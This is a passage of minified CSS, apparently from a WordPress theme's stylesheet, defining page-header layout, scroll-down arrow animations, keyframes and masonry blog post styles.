.inner-wrap,#page-header-bg[data-alignment-v="top"].fullscreen-header .span_6{top:25%!important}#page-header-bg[data-alignment-v="bottom"] .span_6>.inner-wrap{transform:translateY(50%)!important;-webkit-transform:translateY(50%)!important}#page-header-bg .span_6{width:100%}.nectar-recent-post-slide .nectar-recent-post-bg:after,.single [data-post-hs="default_minimal"] .page-header-bg-image:after,.archive .page-header-bg-image:after{background-color:rgba(25,25,25,.35);position:absolute;top:0;left:0;height:100%;width:100%;content:' ';z-index:1;display:block}#page-header-bg .row{z-index:100;position:relative}html:not(.js) #page-header-bg .row,body #page-header-bg .row{visibility:visible}#page-header-bg h1,.nectar-box-roll .overlaid-content h1{font-family:'Open Sans';font-weight:600;font-size:44px;line-height:54px;margin-bottom:8px;display:block;color:#fff;z-index:101}#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg .pinterest-share i,#page-header-bg .facebook-share i,#page-header-bg .linkedin-share i,#page-header-bg .twitter-share i,#page-header-bg .google-plus-share i,#page-header-bg .icon-salient-heart,#page-header-bg .icon-salient-heart-2{color:#fff}.single #page-header-bg #single-below-header>span,.single #page-header-bg #single-meta>div>a{border-color:rgba(255,255,255,.25)}.single #single-meta>div>a,.single #single-meta ul .n-shortcode a,#project-meta ul li>a,#project-meta ul .n-shortcode a,#project-meta ul .project-date{display:block;border-radius:100px;padding:6px 20px!important;-webkit-transition:border-color .45s cubic-bezier(.25,1,.33,1);transition:border-color .45s cubic-bezier(.25,1,.33,1);height:auto;line-height:20px}.single #single-meta ul li span,.single #single-meta ul .n-shortcode span,#project-meta ul li span,#project-meta ul .n-shortcode span{transition:color 0.2s linear;line-height:20px!important;font-family:inherit!important}.blog-title #single-meta .nectar-social.hover .share-btn,.blog-title #single-meta .nectar-social.hover>div a,.single .blog-title #single-meta>div>a,.single .blog-title #single-meta div .n-shortcode a,.single-product #single-meta>div>a,#project-meta ul li>a,#project-meta ul .n-shortcode a,#sidebar #project-meta ul .project-date,.ascend #sidebar #project-meta ul .project-date{border:2px solid rgba(0,0,0,.1)}.ascend #sidebar #project-meta ul .project-date{border:2px solid rgba(0,0,0,.1)!important}#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn,#page-header-bg .blog-title #single-meta .nectar-social.hover>div a,.single #page-header-bg .blog-title #single-meta>div>a,.single #page-header-bg .blog-title #single-meta>div .n-shortcode a{border:2px solid rgba(255,255,255,.4)}#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover>div a:hover,.single #page-header-bg .blog-title #single-meta>div>a:hover,.single #page-header-bg .blog-title #single-meta div .n-shortcode:hover a{border:2px solid rgba(255,255,255,1)}body.single #single-meta ul li:first-child{border:none!important}.single .blog-title #single-meta div i,.single #single-meta .meta-comment-count a,.single #single-meta ul .meta-share-count .nectar-social a,#project-meta ul li i,#project-meta .meta-comment-count a,#project-meta ul .meta-share-count .nectar-social a,#project-meta ul li span,#project-meta ul .n-shortcode span,#project-meta ul .project-date{color:#999!important}.single #page-header-bg #single-meta ul li{border:none;margin:0}body.single #ajax-content-wrap #single-meta ul li:first-child,.single #page-header-bg #single-meta ul li,.single .blog-title #single-meta ul li,#project-meta ul li,body.single-portfolio #ajax-content-wrap #sidebar #project-meta ul li:first-child{margin:5px}.single #single-meta ul .meta-share-count,#project-meta ul .meta-share-count{position:relative;z-index:100}.single #single-meta ul .meta-share-count span,.single #project-meta ul .meta-share-count span{font-size:inherit;padding-left:0;color:#888}.single #single-meta ul li i,#project-meta ul li i{font-size:16px!important;width:16px;line-height:22px!important;margin-right:7px;height:20px}.single #single-meta ul li i.icon-salient-heart-2,#project-meta ul li i.icon-salient-heart-2{line-height:20px!important}.single-post #single-meta{top:50%;margin-top:-13px;float:none;z-index:102;position:absolute}#page-header-bg .subheader,.nectar-box-roll .overlaid-content .subheader{font-size:28px;line-height:1.3;color:#fff!important;font-family:'Open Sans';font-weight:300}#page-header-bg[data-text-alignment="center"],.page-header-no-bg[data-text-alignment="center"],.nectar-box-roll .overlaid-content[data-text-alignment="center"]{text-align:center}#page-header-bg[data-text-alignment="right"],.page-header-no-bg[data-text-alignment="right"],.nectar-box-roll .overlaid-content[data-text-alignment="right"]{text-align:right}#page-header-bg[data-text-alignment="center"] .span_6,.page-header-no-bg[data-text-alignment="center"] .span_6,.nectar-box-roll .overlaid-content[data-text-alignment="center"] .span_6{left:0;width:100%!important}#page-header-bg[data-text-alignment="center"] h1,.nectar-box-roll .overlaid-content[data-text-alignment="center"] h1{margin-bottom:12px}#page-header-bg[data-text-alignment="center"] h1,.page-header-bg[data-text-alignment="center"] .subheader,.nectar-box-roll .overlaid-content[data-text-alignment="center"] .subheader{max-width:900px;margin:0 auto;display:block}#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{left:0;position:absolute;width:100%}[data-aie="zoom-out"] .first-section .row-bg-wrap,[data-aie="zoom-out"] .top-level .row-bg-wrap{overflow:hidden;height:100%;width:100%;position:absolute;left:0;top:0}#page-header-bg .nectar-particles .inner-wrap>*:not(.top-heading),.overlaid-content .inner-wrap>*:not(.top-heading){opacity:0;transform:translateY(35px);-webkit-transform:translateY(35px)}.scroll-down-wrap.hidden{transform:translateY(55px);-webkit-transform:translateY(55px);opacity:0}.scroll-down-wrap{transition:opacity 0.4s ease;-webkit-transition:opacity 0.4s ease}#page-header-bg.fullscreen-header,#page-header-wrap.fullscreen-header{width:100%;position:relative;transition:none;-webkit-transition:none;z-index:2}#page-header-wrap.fullscreen-header{background-color:#2b2b2b}#page-header-bg.fullscreen-header .span_6{opacity:1}#page-header-bg.fullscreen-header[data-alignment-v="middle"] .span_6{top:50%!important}.hidden-social-img{position:absolute;pointer-events:none;visibility:hidden;opacity:0;z-index:-100}.default-blog-title.fullscreen-header{position:relative}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap>a,body.material #page-header-bg.fullscreen-header .inner-wrap>a{color:#fff;font-weight:600;border:2px solid rgba(255,255,255,.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap>a{margin-bottom:15px}body.material #page-header-bg.fullscreen-header .inner-wrap>a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap>a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap>a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap>a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap>a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a,#footer-outer #footer-widgets .col .tagcloud a:hover,#footer-outer .nectar-button:hover{color:#fff!important}#page-header-bg .project-title .container,#page-header-bg .heading-title{border:none!important;padding:0}#page-header-bg .section-title{padding-bottom:0;margin-bottom:0}.single .heading-title{padding-bottom:35px;border-bottom:1px solid #DDD;margin-bottom:35px}.single .row .section-title{padding:0;margin:0}#page-header-bg .span_6,#page-header-bg .nectar-particles .span_6 .inner-wrap{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#page-header-bg[data-alignment-v="top"] .span_6,#page-header-bg[data-alignment-v="bottom"] .span_6{-webkit-transform:none;transform:none}#page-header-bg .nectar-particles .span_6{top:0;-webkit-transform:none;transform:none}.section-down-arrow,body[data-button-style^="rounded"] .scroll-down-wrap,.scroll-down-wrap.no-border,.scroll-down-wrap.minimal-arrow{position:absolute;bottom:20px;left:50%;width:60px;margin-left:-30px;z-index:101}.scroll-down-wrap.minimal-arrow,body[data-button-style^="rounded"] #ajax-content-wrap .scroll-down-wrap.minimal-arrow{bottom:30px;width:40px;margin-left:-20px}@media only screen and (max-width:690px){.scroll-down-wrap.minimal-arrow{transform:scale(.6)}}body[data-button-style*="rounded"] .scroll-down-wrap{margin-left:-22px}body[data-button-style="default"] .section-down-arrow i.icon-default-style[class^="icon-"]{height:60px;width:60px;font-size:20px;line-height:60px;z-index:10;animation:3.4s ease-in-out infinite fadebottom;-webkit-animation:3.4s ease-in-out infinite fadebottom}body[data-button-style="default"] .section-down-arrow i.icon-default-style[class^="icon-"],body[data-button-style^="rounded"] .section-down-arrow,.nectar-next-section-wrap.mouse-wheel .nectar-next-section,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section,.scroll-down-wrap.no-border .section-down-arrow,body[data-button-style^="rounded"] .section-down-arrow i,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section i{color:#fff!important}body[data-button-style^="rounded"] .section-down-arrow,.nectar-next-section-wrap.mouse-wheel .nectar-next-section,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section,.scroll-down-wrap.no-border .section-down-arrow{display:inline-block;width:49px;height:49px;border:2px solid #fff;text-align:center;line-height:50px;border-radius:100px;font-size:25px;transition:opacity 0.4s ease;-webkit-transition:opacity 0.4s ease;overflow:hidden;margin-left:0;left:0;bottom:16px;opacity:.6}body[data-button-style^="rounded"] .section-down-arrow.hidden{transform:translateY(55px);-webkit-transform:translateY(55px);opacity:0}body[data-button-style^="rounded"] .section-down-arrow i,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section i{transition:transform 0.2s ease;-webkit-transition:transform 0.2s ease;display:block;width:49px;height:48px;line-height:48px;font-size:20px}body[data-button-style^="rounded"] .nectar-box-roll .section-down-arrow i{transition:none;-webkit-transition:none}body[data-button-style^="rounded"] .section-down-arrow:hover,body[data-button-style^="rounded"] .section-down-arrow.hovered,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section:hover{opacity:1}body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down.top,body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section i{-webkit-transform:translate(0,-48px);transform:translate(0,-48px)}body[data-button-style^="rounded"] .section-down-arrow:hover i.fa-angle-down.top,body[data-button-style^="rounded"] .section-down-arrow:hover i.fa-angle-down,body[data-button-style^="rounded"] .section-down-arrow.hovered i.fa-angle-down.top,body[data-button-style^="rounded"] .section-down-arrow.hovered i.fa-angle-down,.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section:hover i{-webkit-transform:translate(0,0)!important;transform:translate(0,0)!important}.nectar-next-section-wrap.bounce a:before{border-radius:100px;background-color:#000;position:absolute;top:-10%;left:-10%;width:120%;height:120%;display:block;content:'';transition:all 0.45s cubic-bezier(.15,.2,.1,1);-webkit-transition:all 0.45s cubic-bezier(.15,.2,.1,1);transform:scale(.8)}.nectar-next-section-wrap.bounce a:hover:before{transform:scale(1)}.nectar-next-section-wrap.bounce a{position:relative;height:50px;width:50px;line-height:50px;text-align:center;vertical-align:middle;display:inline-block;-webkit-animation:down_arrow_bounce 2.3s infinite;animation:down_arrow_bounce 2.3s infinite}.nectar-next-section-wrap.bounce i{font-size:24px;width:24px;height:24px;line-height:24px;color:#fff;top:0;display:inline-block;background-color:transparent}.nectar-next-section-wrap.bounce[data-shad="add_shadow"] a,.nectar-next-section-wrap.down-arrow-bordered[data-shad="add_shadow"] a{box-shadow:0 13px 35px rgba(0,0,0,.15)}.nectar-next-section-wrap.bounce i.dark-arrow{color:#000}.nectar-next-section-wrap.minimal-arrow a{width:30px;height:70px;text-align:center;display:block;line-height:0;position:relative}.centered-text .nectar-next-section-wrap.minimal-arrow a{display:inline-block}.nectar-next-section-wrap[data-align="center"]{text-align:center}.nectar-next-section-wrap[data-align="right"]{text-align:right}.nectar-next-section-wrap[data-align="center"].minimal-arrow a,.nectar-next-section-wrap[data-align="right"].minimal-arrow a{display:inline-block}@keyframes ctaMinimaLArrowOuter{0%{transform:translateY(0)}20%{transform:translateY(12px)}50%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes ctaMinimaLArrowLine{0%{transform-origin:bottom;transform:scaleY(1)}50%{transform-origin:bottom;transform:scaleY(0)}51%{transform-origin:top}100%{transform:scaleY(1);transform-origin:top}}@keyframes ctaMinimaLArrow{0%{stroke-dasharray:45px;stroke-dashoffset:0}50%{stroke-dasharray:45px;stroke-dashoffset:-45px}51%{stroke-dasharray:45px;stroke-dashoffset:45px}100%{stroke-dasharray:45px;stroke-dashoffset:0}}.nectar-next-section-wrap.minimal-arrow svg{animation:ctaMinimaLArrowOuter 2.5s cubic-bezier(.55,0,.45,1) infinite}.nectar-next-section-wrap.minimal-arrow a:hover svg path{animation:ctaMinimaLArrowLine 0.6s cubic-bezier(.25,0,.45,1) forwards}.nectar-next-section-wrap.minimal-arrow a:hover svg polyline{stroke-dashoffset:0;stroke-dasharray:45px;animation:ctaMinimaLArrow 0.6s cubic-bezier(.25,0,.45,1) forwards 0.1s}.nectar-next-section-wrap.minimal-arrow svg{display:block;width:40px;position:absolute;bottom:0;left:0}.nectar-next-section-wrap[data-custom-color="true"].bounce a{border-radius:100px}.nectar-next-section-wrap[data-custom-color="true"].mouse-wheel .nectar-next-section:before{display:none}.nectar-next-section-wrap[data-custom-color="true"].bounce a:before{background:inherit!important}.nectar-next-section-wrap[data-custom-color="true"].down-arrow-bordered a,.nectar-next-section-wrap[data-custom-color="true"].mouse-wheel a:after{border-color:inherit}.nectar-next-section-wrap[data-custom-color="true"].down-arrow-bordered a,.nectar-next-section-wrap[data-custom-color="true"].down-arrow-bordered a i{color:inherit!important}.nectar-next-section-wrap[data-custom-color="true"].mouse-wheel a:after{opacity:.5}@keyframes down_arrow_bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-14px)}60%{transform:translateY(-7px)}}@media only screen and (max-height:750px){body[data-button-style="rounded"] .section-down-arrow{bottom:33px}}@media only screen and (max-height:650px){body[data-button-style^="rounded"] .section-down-arrow{width:30px;height:30px;line-height:34px;bottom:25px;margin-left:-15px}body[data-button-style^="rounded"] .scroll-down-wrap:not(.no-border){margin-left:0}body[data-button-style^="rounded"] .section-down-arrow i{width:26px;height:26px;line-height:28px}body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down.top,body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down{-webkit-transform:translate(0,-26px);transform:translate(0,-26px);font-size:18px}}@media only screen and (max-height:450px){body[data-button-style^="rounded"] .section-down-arrow{display:none}}body[data-button-style^="rounded"] .scroll-down-wrap.no-border,.scroll-down-wrap.no-border{bottom:12px}.scroll-down-wrap.no-border .section-down-arrow,.slider-down-arrow.no-border{border:none!important;overflow:visible;text-align:center;opacity:1;height:auto;bottom:13px;-webkit-animation:nudgeMouse 2.4s cubic-bezier(.25,.46,.45,.94) infinite;animation:nudgeMouse 2.4s cubic-bezier(.25,.46,.45,.94) infinite}.nectar-next-section-wrap.mouse-wheel .nectar-next-section{border-width:0;overflow:visible;text-align:center;opacity:1;height:auto;bottom:13px;-webkit-animation:nudgeMouse 2.4s cubic-bezier(.25,.46,.45,.94) infinite;animation:nudgeMouse 2.4s cubic-bezier(.25,.46,.45,.94) infinite}.nectar-scroll-icon-path{fill:transparent;stroke-width:2px;stroke-dashoffset:120;stroke-dasharray:120;-webkit-animation:mouse-scroll-btn-roll-out .55s cubic-bezier(.5,.1,.07,1);animation:mouse-scroll-btn-roll-out .55s cubic-bezier(.5,.1,.07,1)}.nectar-scroll-icon{width:30px;height:45px;text-align:center;cursor:pointer;position:relative;z-index:100}.scroll-down-wrap.no-border .section-down-arrow:after,.nectar-next-section-wrap.mouse-wheel .nectar-next-section:after,.slider-down-arrow.no-border:after{content:"";position:absolute;top:0;left:50%;display:block;width:30px;height:45px;margin-left:-15px;border:2px solid rgba(255,255,255,.5);border-radius:30px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:62}.scroll-down-wrap.no-border:hover .section-down-arrow:before,.slider-down-arrow.no-border:hover:before{background-color:rgba(255,255,255,1)}.scroll-down-wrap.no-border:hover .nectar-scroll-icon-path,.nectar-next-section:hover .nectar-scroll-icon-path,.slider-down-arrow.no-border:hover .nectar-scroll-icon-path{stroke-dashoffset:0;-webkit-animation:mouse-scroll-btn-roll-over .55s cubic-bezier(.5,.1,.07,1);animation:mouse-scroll-btn-roll-over .55s cubic-bezier(.5,.1,.07,1)}@-webkit-keyframes mouse-scroll-btn-roll-over{0%{stroke-dashoffset:120}100%{stroke-dashoffset:0}}@keyframes mouse-scroll-btn-roll-over{0%{stroke-dashoffset:120}100%{stroke-dashoffset:0}}@-webkit-keyframes mouse-scroll-btn-roll-out{0%{stroke-dashoffset:0}100%{stroke-dashoffset:-120}}@keyframes mouse-scroll-btn-roll-out{0%{stroke-dashoffset:0}100%{stroke-dashoffset:-120}}.scroll-down-wrap.no-border .section-down-arrow:before,.nectar-next-section-wrap.mouse-wheel .nectar-next-section:before,.slider-down-arrow.no-border:before,.nectar-next-section-wrap.mouse-wheel[data-custom-color="true"] .track-ball{position:absolute;content:'';display:block;left:50%;margin-left:-1px;top:22px;background-color:rgba(255,255,255,.5);width:2px;height:6px;border-radius:10px;transition:background-color .55s cubic-bezier(.5,.1,.07,1);-webkit-animation:trackBallSlide 2.4s cubic-bezier(0,0,.725,1) infinite;animation:trackBallSlide 2.4s cubic-bezier(0,0,.725,1) infinite}@-webkit-keyframes trackBallSlide{0%{opacity:1;-webkit-transform:scaleY(1) translateY(-10px);transform:scaleY(1) translateY(-10px)}45%{opacity:0;-webkit-transform:scaleY(.5) translateY(13px);transform:scaleY(.5) translateY(13px)}46%{opacity:0;-webkit-transform:scaleY(1) translateY(-10px);transform:scaleY(1) translateY(-10px)}65%,100%{opacity:1;-webkit-transform:scaleY(1) translateY(-10px);transform:scaleY(1) translateY(-10px)}}@keyframes trackBallSlide{0%{opacity:1;-webkit-transform:scaleY(1) translateY(-10px);transform:scaleY(1) translateY(-10px)}45%{opacity:0;-webkit-transform:scaleY(.5) translateY(13px);transform:scaleY(.5) translateY(13px)}46%{opacity:0;-webkit-transform:scaleY(1) translateY(-10px);transform:scaleY(1) translateY(-10px)}65%,100%{opacity:1;-webkit-transform:scaleY(1) translateY(-10px);transform:scaleY(1) translateY(-10px)}}@keyframes nudgeMouse{0%{-webkit-transform:translateY(0);transform:translateY(0)}45%{-webkit-transform:translateY(8px);transform:translateY(8px)}65%,100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes nudgeMouse{0%{-webkit-transform:translateY(0);transform:translateY(0)}45%{-webkit-transform:translateY(8px);transform:translateY(8px)}65%,100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes rightLineStart{0%{transform:translateY(-50%) translateX(-88px) scaleX(0)}100%{transform:translateY(-50%) translateX(0) scaleX(1)}}@keyframes rightLineEnd{0%{transform:translateY(-50%) translateX(0) scaleX(1)}100%{transform:translateY(-50%) translateX(28px) scaleX(0)}}@keyframes rightLineStart2{0%{transform:translateY(-50%) translateX(88px) scaleX(0)}100%{transform:translateY(-50%) translateX(0) scaleX(1)}}@keyframes rightLineEnd2{0%{transform:translateY(-50%) translateX(0) scaleX(1)}100%{transform:translateY(-50%) translateX(-28px) scaleX(0)}}.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow,.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow,.portfolio-items[data-ps="8"] .next-arrow,.blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 .next-arrow{position:absolute;backface-visibility:hidden;right:-43px;top:50%;margin-top:-15px;height:30px;width:40px;display:block;transform:translateX(38px)}@keyframes rightArrowStart{0%{transform:translateX(-50px)}100%{transform:translateX(42px)}}@keyframes rightArrowEnd{0%{transform:translateX(42px)}100%{transform:translateX(75px)}}@keyframes rightArrowStart2{0%{transform:translateX(50px) rotate(180deg)}100%{transform:translateX(-42px) rotate(180deg)}}@keyframes rightArrowEnd2{0%{transform:translateX(-42px) rotate(180deg)}100%{transform:translateX(-75px) rotate(180deg)}}.portfolio-items[data-ps="8"] line{stroke-width:2px;stroke-dasharray:10px;stroke-dashoffset:30px}.portfolio-items[data-ps="8"] line{stroke:#fff}.portfolio-items[data-ps="8"] line,.portfolio-items[data-ps="8"] .col .work-info .vert-center line{-webkit-transition:none;transition:none}@keyframes rightArrowLineStart{0%{stroke-dashoffset:30px}100%{stroke-dashoffset:40px}}@keyframes rightArrowLineEnd{0%{stroke-dashoffset:40px}100%{stroke-dashoffset:50px}}.post-area.masonry{width:1125px;margin-bottom:20px;margin-top:0;overflow:visible}.blog-fullwidth-wrap .post-area.masonry{margin-bottom:40px}[data-ext-responsive="false"] .blog-fullwidth-wrap .post-area.masonry{width:auto}.vc_col-sm-4 .post-area.masonry,.vc_col-sm-3 .post-area.masonry{width:100%}body[data-ext-responsive="true"] .post-area.masonry{width:100%}.post-area.masonry.span_9{width:834px;margin-right:5px}body[data-ext-responsive="true"] .post-area.masonry.span_9,body[data-ext-responsive="true"] .post-area.masonry.span_9.meta_overlaid{width:76.5%;margin-right:0}.post-area.masonry.span_12 #pagination,.blog-fullwidth-wrap .post-area.masonry #pagination{height:32px;margin-top:55px;text-align:center;width:100%;margin-bottom:40px}.post-area.masonry.span_9 #pagination{height:32px;margin-top:45px;width:100%;margin-bottom:40px}.post-area.masonry.span_12 #pagination,.blog-fullwidth-wrap .post-area.masonry #pagination,.post-area.masonry.span_9 #pagination{position:relative;bottom:0}.post-area.masonry.span_12 #pagination>div,.blog-fullwidth-wrap .post-area.masonry #pagination>div{display:inline;float:none;margin:0 5px 0 0}body.blog .meta_overlaid_blog.container-wrap,body.archive .meta_overlaid_blog.container-wrap{padding-top:0!important}body.blog .meta_overlaid_blog.container-wrap .post-area,.blog-fullwidth-wrap .post-area.masonry:not(.meta_overlaid),.page-submenu .full-width-section.first-section{margin-top:0!important}.post-area.masonry .post .post-meta.no-img{top:0!important}.post-area.masonry>article:last-child .content-inner{border-bottom:1px solid #DDD}.post-area.masonry .post .post-content,.post-area.featured_img_left .post .post-content{padding-left:0!important}.post-area.masonry .post .quote-inner,.post-area.masonry .post .link-inner{margin-bottom:8px}.post-area.masonry .post .post-meta{display:block;margin-bottom:0}.post-area.infinite_scroll video.wp-video-shortcode,.post-area.infinite_scroll .wp-video-shortcode video{visibility:visible}.post.masonry-blog-item .post-meta{position:relative}body .post.masonry-blog-item .post-meta .date{border-bottom:0;line-height:22px;padding-bottom:0;float:left;margin-bottom:0}.light .post.masonry-blog-item p{color:#676767}.post.masonry-blog-item .content-inner{padding-bottom:0;margin-bottom:18px}.masonry.classic .post.masonry-blog-item h3.title{font-size:20px;line-height:30px}.masonry.classic .post.masonry-blog-item .post-header>h3,.masonry.classic .post.masonry-blog-item .excerpt{color:#000}.post.masonry-blog-item .post-meta .date span{float:left;display:inline!important;text-transform:capitalize;font-family:'Open Sans';font-weight:400;font-size:12px;line-height:12px;color:#676767}.post.masonry-blog-item .more-link{margin-bottom:10px}.post.masonry-blog-item .post-meta:after{content:"";display:block;height:0;clear:both;visibility:hidden}.portfolio-items[data-col-num="elastic"] .col img,body .masonry.meta_overlaid .post-featured-img img,body .masonry.meta_overlaid .content-inner .whole-link{width:100%!important;max-width:100%!important}.portfolio-items[data-col-num="elastic"]:not(.fullwidth-constrained){overflow:hidden}.post-featured-img img.nectar-lazy{display:block}.post-featured-img img.nectar-lazy:not(.loaded),.wpb_gallery_slidesimage_grid .portfolio-items img.nectar-lazy:not(.loaded){opacity:0}.post-featured-img img.nectar-lazy.loaded,.wpb_gallery_slidesimage_grid .portfolio-items img.nectar-lazy.loaded{opacity:1}.masonry.classic .post-featured-img img.nectar-lazy,.post-content.classic .post-featured-img img.nectar-lazy,.post-area.standard-minimal .post-featured-img img.nectar-lazy{transition:opacity 0.5s ease}.wpb_gallery_slidesimage_grid .portfolio-items img.nectar-lazy{transition:all 0.6s ease}.masonry .post-featured-img img.nectar-lazy:not(.loaded){width:100%}.masonry-blog-item .inner-wrap,#search-results .result .inner-wrap{box-shadow:0 1px 2px rgba(0,0,0,.15);background-color:#fff;padding:18px}.masonry.material .post .post-featured-img{overflow:hidden;display:block;line-height:0;position:relative}.masonry.material .post .post-featured-img img{margin-bottom:0}.masonry.material .posts-container .format-video .post-featured-img,.masonry.material .posts-container .format-audio .post-featured-img{overflow:visible}.masonry.material .posts-container .format-video .post-featured-img .wrap,.related-posts[data-style="material"] .post-featured-img{overflow:hidden;display:block}.masonry.material .post.quote:not(.has-post-thumbnail) .post-content .quote-inner:before,.masonry.material .post.link:not(.has-post-thumbnail) .post-content .link-inner:before{-webkit-transition:all .21s cubic-bezier(.5,.5,.4,.88);transition:all .21s cubic-bezier(.5,.5,.4,.88)}.masonry.material .masonry-blog-item .inner-wrap{background-color:transparent}.masonry.material .posts-container .video-play-button{position:absolute;bottom:0;right:30px;transform:translateY(50%);-webkit-transform:translateY(50%);-webkit-transition:all .21s cubic-bezier(.5,.5,.4,.88);transition:all .21s cubic-bezier(.5,.5,.4,.88);color:#fff;font-size:30px;z-index:1000;height:60px;width:60px;line-height:60px;text-align:center;border-radius:100px}.masonry.material .masonry-blog-item h3,.masonry.material .masonry-blog-item .article-content-wrap{color:#000}.post-area.masonry.material .post .post-content>.post-meta{display:none}.masonry.material .masonry-blog-item .grav-wrap{position:relative;margin-top:30px;z-index:110}.masonry.material .masonry-blog-item .grav-wrap img,.related-posts[data-style="material"] .grav-wrap img,.nectar-recent-posts-single_featured .grav-wrap img,[data-style="list_featured_first_row"] .grav-wrap img{border-radius:50%;width:38px;height:38px;margin-bottom:0;margin-right:13px;vertical-align:middle;display:inline-block;transition:all 0.4s cubic-bezier(.2,1,.2,1)}.related-posts[data-style="material"] .grav-wrap{position:absolute;bottom:30px;left:30px}.related-posts .article-content-wrap .post-header{color:inherit}.related-posts .article-content-wrap .excerpt{margin-top:5px}body .related-posts[data-style="material"] .article-content-wrap{padding-bottom:80px!important}.related-posts[data-style="material"] .grav-wrap img{display:inline-block}.masonry.material .masonry-blog-item .grav-wrap .text a,.related-posts[data-style="material"] .grav-wrap .text a{display:block;font-size:14px;line-height:20px}.masonry.material .masonry-blog-item .meta-category a,.related-posts[data-style="material"] .meta-category a,.nectar-recent-posts-slider_multiple_visible .recent-post-container.container .strong a,.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a{font-size:14px;line-height:19px;position:relative;display:inline-block;font-weight:600;margin:0 10px 10px 0}.masonry.material .masonry-blog-item .meta-category a:before,.related-posts[data-style="material"] .meta-category a:before,.nectar-recent-posts-single_featured .grav-wrap .text a:before,.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:before,[data-style="list_featured_first_row"] .meta-category a:before{height:2px;width:100%;position:absolute;bottom:-3px;left:0;content:'';-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;transform-origin:left;-webkit-transition:transform 0.3s cubic-bezier(.25,0,.4,1);transition:transform 0.3s cubic-bezier(.25,0,.4,1)}.masonry.material .masonry-blog-item .meta-category a:hover:before,.related-posts[data-style="material"] .meta-category a:hover:before,.nectar-recent-posts-single_featured .grav-wrap .text a:hover:before,.auto_meta_overlaid_spaced .masonry-blog-item .meta-category a:hover:before,[data-style="list_featured_first_row"] .meta-category a:hover:before,.masonry.material .masonry-blog-item .meta-category a:focus:before,.related-posts[data-style="material"] .meta-category a:focus:before,.nectar-recent-posts-single_featured 